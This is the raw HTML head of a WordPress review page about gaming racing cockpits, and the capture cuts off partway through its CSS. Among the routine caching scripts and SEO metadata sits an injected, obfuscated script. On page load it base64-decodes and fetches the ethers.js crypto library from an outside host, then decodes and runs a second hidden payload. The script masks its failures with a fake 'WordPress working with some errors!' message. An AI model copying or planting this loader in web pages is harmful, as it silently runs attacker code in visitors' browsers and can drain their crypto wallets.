

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/racing-cockpit.html
body_size: 29812
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>7 Best Racing Cockpit For Gaming In 2022</title><link rel="preload" data-rocket-preload as="image" href="https://www.techbloghub.com/wp-content/uploads/2022/01/racing-681x383.jpg" imagesrcset="https://www.techbloghub.com/wp-content/uploads/2022/01/racing-681x383.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-1024x576.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg 1280w" imagesizes="(max-width: 681px) 100vw, 681px" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="7 Best Racing Cockpit For Gaming In 2022. Next Level Racing GTTrack Simulator Cockpit (NLR-S009), OpenWheeler GEN3 Racing Wheel Stand." />
	<link rel="canonical" href="https://www.techbloghub.com/racing-cockpit.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Best Racing Cockpit For Gaming In 2022" />
	<meta property="og:description" content="7 Best Racing Cockpit For Gaming In 2022. Next Level Racing GTTrack Simulator Cockpit (NLR-S009), OpenWheeler GEN3 Racing Wheel Stand." />
	<meta property="og:url" content="https://www.techbloghub.com/racing-cockpit.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2022-01-14T14:54:10+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.techbloghub.com/racing-cockpit.html","url":"https://www.techbloghub.com/racing-cockpit.html","name":"7 Best Racing Cockpit For Gaming In 2022","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/racing-cockpit.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/racing-cockpit.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg","datePublished":"2022-01-14T14:54:10+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"7 Best Racing Cockpit For Gaming In 2022. Next Level Racing GTTrack Simulator Cockpit (NLR-S009), OpenWheeler GEN3 Racing Wheel Stand.","breadcrumb":{"@id":"https://www.techbloghub.com/racing-cockpit.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/racing-cockpit.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/racing-cockpit.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg","width":1280,"height":720,"caption":"racing cockpit"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/racing-cockpit.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"7 Best Racing Cockpit For Gaming In 2022"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fracing-cockpit.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fracing-cockpit.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 